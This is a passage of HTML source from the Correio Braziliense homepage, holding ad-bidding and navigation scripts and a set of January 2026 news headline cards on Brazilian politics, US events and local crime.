            if (requestManager.adserverRequestSent === true) {
                return;
            }
            requestManager.adserverRequestSent = true;
            googletag.cmd.push(function() {
                googletag.pubads().refresh(Object.values(slotdfp));
            });
        }

        // sends bid request to APS and Prebid
        function requestHeaderBids() {

            // APS request
            googletag.cmd.push(function() {

                apstag.fetchBids({
                    slots: Object.values(slotdfp),
                }, function(bids) {
                    console.log('APS 2');
                    apstag.setDisplayBids();
                    requestManager.aps = true; // signals that APS request has completed
                    biddersBack(); // checks whether both APS and Prebid have returned
                });
            });

            // put prebid request here
            pbjs.que.push(function() {
                pbjs.addAdUnits(pbjs.unitsAd);
                pbjs.requestBids({
                    bidsBackHandler: function() {
                        googletag.cmd.push(function() {
                            console.log('PREBID');
                            pbjs.setTargetingForGPTAsync();
                            requestManager.prebid = true; // signals that Prebid request has completed
                            biddersBack(); // checks whether both APS and Prebid have returned
                        })
                    }
                });
            });
        }

        // initiate bid request
        requestHeaderBids();

        // set failsafe timeout
        window.setTimeout(function() {
            sendAdserverRequest();
        }, FAILSAFE_TIMEOUT);
    };
</script>
  
  <script src='https://scripts.dadata.com.br/main.js' type="text/javascript"></script>
  <script src='https://scripts.dadata.com.br/cb.js' type="text/javascript"></script>
</head><style>
  .pub-anchor {
    position: fixed;
    width: 100%;
    background: #ffffff8a;
    z-index: 10;
    max-height: 90px;
    overflow: hidden;
  }

  .hl h3:hover {
    text-decoration: none !important;
  }
</style>

<body>

  <script>
    var usedLaterScript = document.createElement('script');
    usedLaterScript.src = 'https://securepubads.g.doubleclick.net/tag/js/gpt.js';
    document.body.appendChild(usedLaterScript)
</script>


  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5HG8CK" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
      <!-- <div id="dhtml" class="pub-ret" style="position: absolute;"></div> -->
    <div id="native-ads-1" class="pub-ret" style="position: absolute;"></div>
    
    <style>
      .publicidade-ancorads {
          position: fixed;
          z-index: 9999;
          bottom: 0px;
          display: block;
          width: 100%;
          background: #fff;
          border-top: 10px solid #ededed;
          height: 100px;
          transition: 700ms ease;
      }

      .publicidade-ancorads.closing {
          height: 0;
      }

      .publicidade-ancorads .btn-close-ancorads {
          background-color: #ededed;
          width: 60px;
          height: 30px;
          top: -30px;
          z-index: 9999;
          display: block;
          position: absolute;
          right: 3%;
          border-radius: 10px;    
      }

      .publicidade-ancorads .btn-close-ancorads svg {
          transform: rotateX(0deg);
          transition: 700ms ease;
      }

      .publicidade-ancorads.closing .btn-close-ancorads svg{
          transform: rotateX(180deg);
      }

      .publicidade-ancorads .btn-close-ancorads .close-button {
          padding: 5px;
          margin: 0 15px;
          fill: #8d8d8d;
      }
    </style>
    <div class="publicidade-ancorads">
      <div class="btn-close-ancorads">
        <svg class="close-button" fill="#000000" height="30px" width="30px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 330 330" xml:space="preserve">
          <path id="XMLID_225_" d="M325.607,79.393c-5.857-5.857-15.355-5.858-21.213,0.001l-139.39,139.393L25.607,79.393
        c-5.857-5.857-15.355-5.858-21.213,0.001c-5.858,5.858-5.858,15.355,0,21.213l150.004,150c2.813,2.813,6.628,4.393,10.606,4.393
        s7.794-1.581,10.606-4.394l149.996-150C331.465,94.749,331.465,85.251,325.607,79.393z" />
        </svg>
      </div>
      <div id="anchorado-footer"></div>
    </div>
    <script>
      var btnClsAncor = document.querySelector('.btn-close-ancorads'),
        ancorado = document.querySelector('.publicidade-ancorads');
      btnClsAncor.addEventListener('click', () => {
        ancorado.classList.toggle('closing');
      })
    </script>


    </div>
    <!-- <script src="" defer></script> -->
  <!-- <script src="" defer></script> -->
  <!-- End Google Tag Manager (noscript) -->
  <div class="cb-main-wrap">
    <!-- home nova -->
    
      <div id="back"></div>
<header class="main">
  <div class="bgHeader">
    <div class="cbr-container">
      <div class="div-superior">
        <div class="div-left">
          <button class="nav hamburger" id="navHamburger" aria-label="Menu de Seções" name="Menu de Navegação">
            <svg>
              <use xlink:href="/frontend/dist2/svg/sprite.svg#new-menu"></use>
            </svg>
          </button>

          <button class="search" id="search" aria-label="Botão de pesquisa" name="Botão de pesquisa">
            <svg>
              <use xlink:href="/frontend/dist2/svg/sprite.svg#search"></use>
            </svg>
          </button>
        </div>

        <div class="div-center">
                      <a href="https://www.correiobraziliense.com.br" aria-label="Logo do Correio Braziliense">
              <svg>
                <use xlink:href="/frontend/dist2/svg/sprite.svg#logo-cb-full"></use>
              </svg>
              <div>
                                  <p>BRASÍLIA, DISTRITO FEDERAL, <span id="diaSemana"></span>, <span id="dia"></span> DE <span id="mes"></span> DE <span id="ano"></span></p>
                
              </div>
            </a>
                  </div>

        <div class="div-right">

          <a id="anuncie" href="https://www.correiobraziliense.com.br/tabeladeprecos/">ANUNCIE</a>

          <!-- <button id="btn-9-balls" class="bnt-md" aria-label="Botão para esconder o assine e anuncie">
            <svg>
              <use xlink:href="dist/svg/sprite.svg#icon-9-balls"></use>
            </svg>
          </button> -->

          <!-- 
          <button id="btn-9-balls" class="bnt-md" aria-label="Botão para esconder o assine e anuncie">
            <svg>
              <use xlink:href="dist/svg/sprite.svg#icon-9-balls"></use>
            </svg>
          </button> -->
          <a id="assine" href="https://assine.correiobraziliense.net.br/">ASSINE</a>
        </div>
      </div>

      <nav class="navInf">
        <script>
          fetch(`https://www.correiobraziliense.com.br/_conteudo/jsons/menu-topo-2.json?adsfagag`).then((response) => {
            response.json().then((data) => {
              const ul = document.querySelector("#ulNav");
              for (let i = 0; i < data.matia.length; i++) {
                let link = data.matia[i].ds_site == "Concursos" ? data.matia[i].link : `https://www.correiobraziliense.com.br${data.matia[i].link}`;

                if (i < 10) {
                  ul.insertAdjacentHTML(
                    "beforeend",
                    `<li><a href="${link}">${data.matia[i].ds_site}</a></li>`
                  );
                } else if (i === 10) {
                  ul.insertAdjacentHTML(
                    "beforeend",
                    `
                      <li class="dropdown">
                        <a href="#">
                          MAIS SEÇÕES
                          <svg width="8" height="9" viewBox="0 0 15 28" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-prev" alt="Ícone do prev">
                            <path d="M14.4159 27.6705C14.6263 27.4551 14.7441 27.1659 14.7441 26.8648C14.7441 26.5637 14.6263 26.2745 14.4159 26.0591L2.6608 14L14.4159 1.94332C14.6263 1.72791 14.7441 1.43874 14.7441 1.13762C14.7441 0.836494 14.6263 0.547319 14.4159 0.331907C14.3137 0.226866 14.1914 0.143379 14.0563 0.0863742C13.9213 0.0293674 13.7761 -8.46257e-08 13.6295 -9.74423e-08C13.4829 -1.10259e-07 13.3378 0.0293673 13.2027 0.0863741C13.0677 0.143379 12.9454 0.226866 12.8431 0.331907L0.342583 13.1581C0.12303 13.3834 0.000152886 13.6855 0.000152858 14C0.000152831 14.3145 0.12303 14.6166 0.342583 14.8419L12.8431 27.6681C12.9454 27.7731 13.0677 27.8566 13.2027 27.9136C13.3378 27.9706 13.4829 28 13.6295 28C13.7761 28 13.9213 27.9706 14.0563 27.9136C14.1914 27.8566 14.3137 27.7731 14.4159 27.6681V27.6705Z" fill="black"></path>
                          </svg>
                        </a>
                        <ul class="dropdown-content">
                        </ul>
                      </li>
                    `
                  );
                } 
                
                if (i >= 10) {
                  const dropdownContent = ul.querySelector(".dropdown-content");
                  dropdownContent.insertAdjacentHTML(
                    "beforeend",
                    `<li><a href="${link}">${data.matia[i].ds_site}</a></li>`
                  );
                }
              }
            });
          });
        </script>
        <ul id="ulNav"></ul>

        <div class="icons">
          <ul>
            <li>
              <a href="https://www.whatsapp.com/channel/0029VaB1U9a002T64ex1Sy2w" aria-label="Whatsapp" title="Whatsapp (61) 99256-3846" target="_blank">
                <svg class="whatsapp" fill="#25d366">
                  <use xlink:href="/frontend/dist2/svg/sprite.svg#contoured-whatsapp"></use>
                </svg>
              </a>
            </li>
            <li>
              <a href="https://www.facebook.com/correiobraziliense" aria-label="Facebook" title="Facebook" target="_blank">
                <svg class="facebook" fill="#245a9b">
                  <use xlink:href="/frontend/dist2/svg/sprite.svg#contoured-facebook"></use>
                </svg>
              </a>
            </li>
            <li>
              <a href="https://twitter.com/@correio" title="Twitter" aria-label="twitter" target="_blank">
                <svg class="twitter" fill="#1da1f2">
                  <use xlink:href="/frontend/dist2/svg/sprite.svg#contoured-twitter"></use>
                </svg>
              </a>
            </li>
            <li>
              <a href="https://instagram.com/correio.braziliense" title="Instagram" aria-label="instagram" target="_blank">
                <svg class="instagram" fill="#c13584">
                  <use xlink:href="/frontend/dist2/svg/sprite.svg#contoured-instagram"></use>
                </svg>
              </a>
            </li>
            <li>
              <a href="https://www.youtube.com/@correio.braziliense" title="Youtube" aria-label="Youtube" target="_blank">
                <svg class="youtube" fill="red">
                  <use xlink:href="/frontend/dist2/svg/sprite.svg#contoured-youtube"></use>
                </svg>
              </a>
            </li>
            <li>
              <a href="https://profile.google.com/cp/CgovbS8wNzZ0dms1" title="Google Discover" style="width: 100%; height: 100%; display: flex; justify-content: center; align-items: center;" target="_blank" aria-label="Google Discover">
                <img src="/static/google-discover-icon.png" style="height: 25px; padding: 1px 0;" alt="Google Discover Icon">
              </a>
            </li>
            <li>
              <a href="https://www.threads.net/@correio.braziliense" target="_blank" aria-label="Threads">
                <svg class="googlenews">
                  <use xlink:href="./frontend/dist2/svg/sprite.svg#threads_logo"></use>
                </svg>
              </a>
            </li>
          </ul>
        </div>
      </nav>
    </div>
  </div>
</header>

<script>
  var date = new Date();

  var dayOfMonth = date.getDate();
  var dayOfWeek = date.toLocaleDateString('default', {
    weekday: 'long'
  });
  var month = date.toLocaleDateString('default', {
    month: 'long'
  });
  var year = date.getFullYear();

  var diaSemanaInner = document.getElementById("diaSemana");
  var dia = document.getElementById("dia");
  var mes = document.getElementById("mes");
  var ano = document.getElementById("ano");

  diaSemanaInner.innerHTML = dayOfWeek;
  dia.innerHTML = dayOfMonth;
  mes.innerHTML = month;
  ano.innerHTML = year;
</script>    
              <div class="cb-content cb-content-home">
        <div style="width: 150px;
    position: relative;
    display: block;"></div>
        
<style>
  .relation .div-relacionados h2 {
    color: #696969 !important;
  }
</style>

<section data-tb-region="hardNews-4" class="hardNews-4" id="hardnews-4">  <div class="cbr-container">
    

    <article data-tb-region-item class="cardHardNews cbr-container">
                    <a data-tb-link href="https://www.correiobraziliense.com.br/cidades-df/2026/01/7340040-batalhao-de-choque-da-pm-sera-acionado-para-marcha-bolsonarista.html" class="link-main" target="_blank">
           <!-- Duplicar isso -->
           <!-- Duplicar isso -->
           <!-- Duplicar isso -->
           <!-- Duplicar isso -->
           <!-- Duplicar isso -->
                                  <picture>
              <source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/24/600x412/1_ed24012026---01-21-63574620.jpg?20260124222439?20260124222439" media="(max-width: 414px)">
              <source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/24/600x412/1_ed24012026---01-21-63574620.jpg?20260124222439?20260124222439" media="(max-width: 767px)">
              <source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/24/600x412/1_ed24012026---01-21-63574620.jpg?20260124222439?20260124222439" media="(max-width: 1023px)">
              <source srcset="" media="(max-width: 1365px)">
              <img data-tb-thumbnail fetchpriority="high" width="676" height="396"  src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/24/600x412/1_ed24012026---01-21-63574620.jpg?20260124222439?20260124222439"  alt=" 24/01/2026 - Ed Alves/CB/DA Press. Cidades. 24/01/2026 - Ed Alves/CB/DA Press. Politica - Caminhada do Deputado Federal Nikolas Ferreira - Passando por Santa Maria - Br 020 Proximo do Catetinho.  -  (crédito:  Ed Alves/CB/DA Press)"  />

                          </picture>
        </a>
            <div class="hardContent">
        <a data-tb-link href="https://www.correiobraziliense.com.br/cidades-df/2026/01/7340040-batalhao-de-choque-da-pm-sera-acionado-para-marcha-bolsonarista.html" target="_blank">
          <span>Segurança Pública</span>
          <h1 data-tb-title>Batalhão de Choque da PM será acionado para marcha bolsonarista</h1>
                  </a>
      </div>
          <div class="relation">
                                        <div class="div-relacionados">
                <a data-tb-link href="https://www.correiobraziliense.com.br/mundo/2026/01/7340038-enfermeiro-de-veteranos-de-guerra-quem-era-o-homem-morto-pelo-ice-nos-eua.html" class="link-relacionados" >
                    <svg>
                        <use xlink:href="./frontend/dist2/svg/sprite.svg#corner-down-right"></use>
                    </svg>
                    <h2><div>Planalto instala grades para chegada de manifestantes comandados por Nikolas Ferreira</div><div><br></div></h2>
                </a>
            </div>
                                            <div class="div-relacionados">
                <a data-tb-link href="https://www.correiobraziliense.com.br/mundo/2026/01/7339900-cerca-de-100-lideres-religiosos-sao-presos-em-protesto-contra-o-ice-nos-eua.html" class="link-relacionados" >
                    <svg>
                        <use xlink:href="./frontend/dist2/svg/sprite.svg#corner-down-right"></use>
                    </svg>
                    <h2><div>Caminhada de Nikolas se aproxima de Brasília em meio à proibição de atos na Papuda</div><div><br></div></h2>
                </a>
            </div>
                        </div>
    
    </article>

    <div alt="altHorizontais" class="horizontais">
      <article data-tb-region-item class="cardHorizontal"><div class="words"><a title="Lula critica conselho de Trump e diz que EUA quer ser 'o dono da ONU'" data-tb-link href="https://www.correiobraziliense.com.br/economia/2026/01/7339592-lula-critica-conselho-de-trump-e-diz-que-eua-querem-ser-o-dono-da-onu.html"><small>Diplomacia</small></a><a title="Lula critica conselho de Trump e diz que EUA quer ser 'o dono da ONU'" data-tb-link href="https://www.correiobraziliense.com.br/economia/2026/01/7339592-lula-critica-conselho-de-trump-e-diz-que-eua-querem-ser-o-dono-da-onu.html"><h2 data-tb-title>Lula critica conselho de Trump e diz que EUA quer ser "o dono da ONU"</h2></a><div class="relation"><div class="div-relacionados">  <a href="https://www.correiobraziliense.com.br/mundo/2026/01/7339924-trump-ameaca-canada-com-tarifas-de-100-caso-faca-acordo-comercial-com-a-china.html" class="link-relacionados"  >      <svg><use xlink:href='./frontend/dist2/svg/sprite.svg#corner-down-right'></use></svg>      <h2>Trump ameaça Canadá com 'tarifas de 100%' em caso de acordo comercial com a China</h2>  </a></div><div class="div-relacionados">  <a href="https://www.correiobraziliense.com.br/politica/2026/01/7339935-lula-diz-estar-indignado-com-captura-de-maduro-pelos-eua.html" class="link-relacionados"  >      <svg><use xlink:href='./frontend/dist2/svg/sprite.svg#corner-down-right'></use></svg>      <h2>Lula diz estar 'indignado' com captura de Maduro pelos EUA</h2>  </a></div></div></div></article>      <article data-tb-region-item class="cardHorizontal"><a title="Enfermeiro de veteranos de guerra: quem era o homem morto pelo ICE nos EUA" data-tb-link href="https://www.correiobraziliense.com.br/mundo/2026/01/7340038-enfermeiro-de-veteranos-de-guerra-quem-era-o-homem-morto-pelo-ice-nos-eua.html"><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/png/2026/01/24/360x240/1_correio-entrevista-63574705.png?20260124212319?20260124212319" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/png/2026/01/24/360x240/1_correio-entrevista-63574705.png?20260124212319?20260124212319" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/png/2026/01/24/360x240/1_correio-entrevista-63574705.png?20260124212319?20260124212319" media="(max-width: 1365px)"><img  data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/png/2026/01/24/360x240/1_correio-entrevista-63574705.png?20260124212319?20260124212319" loading="lazy" title="Alex Pretti era enfermeiro no serviço de atendimento a veteranos de guerra dos EUA -  (crédito: Reprodução/Redes sociais)" alt="Alex Pretti era enfermeiro no serviço de atendimento a veteranos de guerra dos EUA -  (crédito: Reprodução/Redes sociais)" width="360" height="240"></picture></a><div class="words"><a title="Enfermeiro de veteranos de guerra: quem era o homem morto pelo ICE nos EUA" data-tb-link href="https://www.correiobraziliense.com.br/mundo/2026/01/7340038-enfermeiro-de-veteranos-de-guerra-quem-era-o-homem-morto-pelo-ice-nos-eua.html"><small>VIOLÊNCIA NOS EUA</small></a><a title="Enfermeiro de veteranos de guerra: quem era o homem morto pelo ICE nos EUA" data-tb-link href="https://www.correiobraziliense.com.br/mundo/2026/01/7340038-enfermeiro-de-veteranos-de-guerra-quem-era-o-homem-morto-pelo-ice-nos-eua.html"><h2 data-tb-title>Enfermeiro de veteranos de guerra: quem era o homem morto pelo ICE nos EUA</h2></a><div class="relation"><div class="div-relacionados">  <a href="https://www.correiobraziliense.com.br/politica/2026/01/7339934-planalto-instala-grades-para-chegada-de-manifestantes-comandados-por-nikolas-ferreira.html" class="link-relacionados"  >      <svg><use xlink:href='./frontend/dist2/svg/sprite.svg#corner-down-right'></use></svg>      <h2>Cerca de 100 líderes religiosos são presos em protesto contra o ICE nos EUA</h2>  </a></div></div></div></article>      <article data-tb-region-item class="cardHorizontal"><a title="'O BRB é sólido, não vai quebrar', diz presidente do banco" data-tb-link href="https://www.correiobraziliense.com.br/politica/2026/01/7339688-o-brb-e-solido-nao-vai-quebrar-diz-presidente-do-banco.html"><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_54958414328-1c7be856a0-k-63546967.jpg?20260123234109?20260123234109" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_54958414328-1c7be856a0-k-63546967.jpg?20260123234109?20260123234109" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_54958414328-1c7be856a0-k-63546967.jpg?20260123234109?20260123234109" media="(max-width: 1365px)"><img  data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_54958414328-1c7be856a0-k-63546967.jpg?20260123234109?20260123234109" loading="lazy" title="Souza: 'O que for necessário, o próprio Governo do Distrito Federal já afirmou que aportará' -  (crédito: Renato Alves/Agência Brasília)" alt="Souza: 'O que for necessário, o próprio Governo do Distrito Federal já afirmou que aportará' -  (crédito: Renato Alves/Agência Brasília)" width="360" height="240"></picture></a><div class="words"><a title="'O BRB é sólido, não vai quebrar', diz presidente do banco" data-tb-link href="https://www.correiobraziliense.com.br/politica/2026/01/7339688-o-brb-e-solido-nao-vai-quebrar-diz-presidente-do-banco.html"><small>Entrevista</small></a><a title="'O BRB é sólido, não vai quebrar', diz presidente do banco" data-tb-link href="https://www.correiobraziliense.com.br/politica/2026/01/7339688-o-brb-e-solido-nao-vai-quebrar-diz-presidente-do-banco.html"><h2 data-tb-title>"O BRB é sólido, não vai quebrar", diz presidente do banco</h2></a><div class="relation"><div class="div-relacionados">  <a href="https://www.correiobraziliense.com.br/cidades-df/2026/01/7339547-ibaneis-nega-tratativas-com-vorcaro-sobre-compra-do-banco-master.html" class="link-relacionados"  >      <svg><use xlink:href='./frontend/dist2/svg/sprite.svg#corner-down-right'></use></svg>      <h2>Ibaneis nega tratativas com Vorcaro sobre compra do Master</h2>  </a></div><div class="div-relacionados">  <a href="https://blogs.correiobraziliense.com.br/cbpoder/oposicao-vai-protocolar-pedido-de-impeachment-de-ibaneis/" class="link-relacionados"  >      <svg><use xlink:href='./frontend/dist2/svg/sprite.svg#corner-down-right'></use></svg>      <h2>Oposição protocola pedido de impeachment de Ibaneis</h2>  </a></div></div></div></article>



      <div class="ad-publicidade-retangulo-mobile" style="min-height: 280px;">
        <div id="retangulo-mobile"></div>
        <script>
          if (window.innerWidth > 767) {
            document.querySelector('.ad-publicidade-retangulo-mobile').innerHTML = '';
            document.querySelector('.ad-publicidade-retangulo-mobile').style.display = 'none';
          }
        </script>
      </div>
    </div>
    
  </div>

  <div class="lessPictureContainer cbr-container">
    <article data-tb-region-item class="cardLessPicture"><a title="Lei que proíbe cotas raciais é questionada na Justiça" data-tb-link href="https://www.correiobraziliense.com.br/brasil/2026/01/7339931-lei-de-sc-que-proibe-cotas-raciais-e-questionada-na-justica.html" target="_blank"><div class="words"><small>santa catarina</small><h2 data-tb-title>Lei que proíbe cotas raciais é questionada na Justiça</h2></div></a></article>    <article data-tb-region-item class="cardLessPicture"><a title="'Chavismo 3.0': quem ganhou poder na Venezuela" data-tb-link href="https://www.correiobraziliense.com.br/mundo/2026/01/7339331-chavismo-3-0-o-circulo-de-confianca-de-delcy-rodriguez-e-quem-ganhou-poder-com-a-queda-de-maduro-na-venezuela.html" target="_blank"><div class="words"><small>após queda de maduro</small><h2 data-tb-title>'Chavismo 3.0': quem ganhou poder na Venezuela</h2></div></a></article>    <article data-tb-region-item class="cardLessPicture"><a title="Morre Constantino Junior, fundador da Gol, aos 57" data-tb-link href="https://www.correiobraziliense.com.br/brasil/2026/01/7339762-morre-constantino-junior-fundador-da-gol-aos-57.html" target="_blank"><div class="words"><small>LUTO</small><h2 data-tb-title>Morre Constantino Junior, fundador da Gol, aos 57</h2></div></a></article>    <article data-tb-region-item class="cardLessPicture"><a title="Presidente do BRB diz que banco não vai quebrar" data-tb-link href="https://www.correiobraziliense.com.br/economia/2026/01/7339673-presidente-do-brb-diz-que-banco-nao-vai-quebrar.html" target="_blank"><div class="words"><small>em entrevista</small><h2 data-tb-title>Presidente do BRB diz que banco não vai quebrar</h2></div></a></article>  </div>

</section>

<div class="cbr-container">
  <!--  -->
  <div class="pub-hor" id="rasgado-1"></div>
</div>

<style>
  div.fivelive {
    position: absolute !important;
  }
</style>
      </div>

    

      <style>
    .cardStandard div.fivelive {
      position: relative !important;
    }
  </style>

<style>
  picture[class*="obtuario"] {
    border-bottom: 4px solid #000 !important;
  }

  small[class*="obtuario"] {
    color: #000 !important;
  }
</style>

<!-- <script>
  fetch('https://www.correiobraziliense.com.br/_conteudo/jsons/blogs.json').then((response) => {
    response.json().then((data) => {
      const targetBlogs = document.querySelector("#blogs");
      for (var i = 3; i >= 0; i--) {
        // console.log(data.matia[i].channel);
        targetBlogs.insertAdjacentHTML(
          "beforeend",
          ` 
            <article  data-tb-region-item class="cardHorizontal">
              <a data-tb-link title="${data.matia[i].title}" data-tb-link href="${data.matia[i].link}" target="_blank">
                <picture>
                  <img data-tb-thumbnail src="${data.matia[i].img}" alt="${data.matia[i].title}" loading="lazy" width="110" height="100">
                </picture>
                <div class="words">
                  <small>${data.matia[i].channel}</small>
                  <h2 data-tb-title maxlength="20">${data.matia[i].title}</h2>
                </div>
              </a>
            </article>
          `
        );
      };
    });
  });
</script> -->

<section data-tb-region="destaques" class="destaques" id="destaques">
  <div class="cbr-container">
    <div class="col-4">
      <div class="row-1">
        <article data-tb-region-item class="cardStandard lg"><a title="Piloto que agrediu adolescente por causa de chiclete é solto após fiança" data-tb-link href="https://www.correiobraziliense.com.br/cidades-df/2026/01/7339998-piloto-que-agrediu-adolescente-por-causa-de-chiclete-e-solto-apos-pagar-fianca.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/24/360x240/1_whatsapp-image-2026-01-24-at-19-08-53--1--63574267.jpg?20260124194552?20260124194552" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/24/360x240/1_whatsapp-image-2026-01-24-at-19-08-53--1--63574267.jpg?20260124194552?20260124194552" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/24/360x240/1_whatsapp-image-2026-01-24-at-19-08-53--1--63574267.jpg?20260124194552?20260124194552" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/24/360x240/1_whatsapp-image-2026-01-24-at-19-08-53--1--63574267.jpg?20260124194552?20260124194552" loading="lazy" title=" Agressor Pedro Arthur Turra Basso -  (crédito: Reprodução)" alt=" Agressor Pedro Arthur Turra Basso -  (crédito: Reprodução)" width="360" height="240"></picture><div class="words"><small>Agressão</small><h2 data-tb-title>Piloto que agrediu adolescente por causa de chiclete é solto após fiança</h2></div><div class="relation"><div class="div-relacionados">  <a href="https://www.correiobraziliense.com.br/cidades-df/2026/01/7339780-jovem-agredido-em-vicente-pires-segue-internado-em-uti.html" class="link-relacionados"  >      <svg><use xlink:href='./frontend/dist2/svg/sprite.svg#corner-down-right'></use></svg>      <h2>Jovem agredido em Vicente Pires segue na UTI</h2>  </a></div></div></a></article>        <style>
          section.destaques .col-4 .row-1 .publi {
            width: unset;
            height: unset;
          }

          @media (max-width: 768px) {
            section.destaques .publi {
              overflow: hidden;
            }
          }
        </style>
        <div class="publi">
          <div id="retangulo-1" class="pub-ret"></div>
        </div>

        <article data-tb-region-item class="cardStandard sm"><a title="Mc Tuto é preso após atropelar jovem durante gravação de clipe" data-tb-link href="https://www.correiobraziliense.com.br/brasil/2026/01/7339833-mc-tuto-e-preso-apos-atropelar-jovem-durante-gravacao-de-clipe.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/png/2026/01/24/360x240/1_captura-de-tela-2026-01-24-124332-63563610.png?20260124154654?20260124154654" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/png/2026/01/24/360x240/1_captura-de-tela-2026-01-24-124332-63563610.png?20260124154654?20260124154654" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/png/2026/01/24/360x240/1_captura-de-tela-2026-01-24-124332-63563610.png?20260124154654?20260124154654" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/png/2026/01/24/360x240/1_captura-de-tela-2026-01-24-124332-63563610.png?20260124154654?20260124154654" loading="lazy" title="Mc Tuto teve a prisão convertida em preventina neste sábado (24/1) -  (crédito: Reprodução/Instagram)" alt="Mc Tuto teve a prisão convertida em preventina neste sábado (24/1) -  (crédito: Reprodução/Instagram)" width="360" height="240"></picture><div class="words"><small>SÃO PAULO</small><h2 data-tb-title>Mc Tuto é preso após atropelar jovem durante gravação de clipe</h2></div></a></article>        <article data-tb-region-item class="cardStandard sm"><a title="Cantor João Lima é investigado por violência doméstica contra esposa" data-tb-link href="https://www.correiobraziliense.com.br/brasil/2026/01/7340004-cantor-joao-lima-e-investigado-por-violencia-domestica-apos-denuncia-da-esposa.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/png/2026/01/24/360x240/1_captura-de-tela-2026-01-24-204314-63574521.png?20260124220032?20260124220032" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/png/2026/01/24/360x240/1_captura-de-tela-2026-01-24-204314-63574521.png?20260124220032?20260124220032" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/png/2026/01/24/360x240/1_captura-de-tela-2026-01-24-204314-63574521.png?20260124220032?20260124220032" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/png/2026/01/24/360x240/1_captura-de-tela-2026-01-24-204314-63574521.png?20260124220032?20260124220032" loading="lazy" title="O cantor paraibano, João Lima -  (crédito: Reprodução / Instagram / @joaolimaoficial)" alt="O cantor paraibano, João Lima -  (crédito: Reprodução / Instagram / @joaolimaoficial)" width="360" height="240"></picture><div class="words"><small>AGRESSÃO</small><h2 data-tb-title>Cantor João Lima é investigado por violência doméstica contra esposa</h2></div></a></article>
      </div>

      <div class="row-2">
        <article data-tb-region-item class="cardStandard sm"><a title="Fibra é a nova proteína? Os benefícios da nova tendência de bem-estar" data-tb-link href="https://www.correiobraziliense.com.br/mundo/2026/01/7339938-fibra-e-a-nova-proteina-os-surpreendentes-beneficios-da-mais-nova-tendencia-de-bem-estar.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/24/bed86af0-f2d7-11f0-b5f7-49f0357294ff-63569462.jpg?20260124172904?20260124172904" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/24/bed86af0-f2d7-11f0-b5f7-49f0357294ff-63569462.jpg?20260124172904?20260124172904" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/24/bed86af0-f2d7-11f0-b5f7-49f0357294ff-63569462.jpg?20260124172904?20260124172904" media="(max-width: 1365px)"><img data-tb-thumbnail src="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/24/bed86af0-f2d7-11f0-b5f7-49f0357294ff-63569462.jpg?20260124172904?20260124172904" loading="lazy" title="Yeshe Sander e seu mingau, coberto por sementes de chia, linhaça moída, leite vegetal, maçã, kiwi, sementes de abóbora, canela, nozes, manteiga de amendoim e um pouco de mel -  (crédito: Yeshe Sander)" alt="Yeshe Sander e seu mingau, coberto por sementes de chia, linhaça moída, leite vegetal, maçã, kiwi, sementes de abóbora, canela, nozes, manteiga de amendoim e um pouco de mel -  (crédito: Yeshe Sander)" width="360" height="240"></picture><div class="words"><small>Saúde</small><h2 data-tb-title>Fibra é a nova proteína? Os benefícios da nova tendência de bem-estar</h2></div></a></article>        <article data-tb-region-item class="cardStandard sm"><a title="Veja o que técnica de enfermagem investigada disse ao advogado" data-tb-link href="https://www.correiobraziliense.com.br/cidades-df/2026/01/7339545-veja-o-que-tecnica-de-enfermagem-investigada-disse-ao-advogado-na-prisao.html" target="_blank" ><picture><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_whatsapp-image-2026-01-23-at-15-54-30--1--63544837.jpeg?20260124154738?20260124154738" media="(max-width: 767px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_whatsapp-image-2026-01-23-at-15-54-30--1--63544837.jpeg?20260124154738?20260124154738" media="(max-width: 1023px)"><source srcset="https://midias.correiobraziliense.com.br/_midias/jpg/2026/01/23/360x240/1_whatsapp-image-2026-01-23-at-15-54-30--1--63544837.jpeg?20260124154738?20260124154738" media="(max-width: 1365px)"><img data-tb-thumbnail 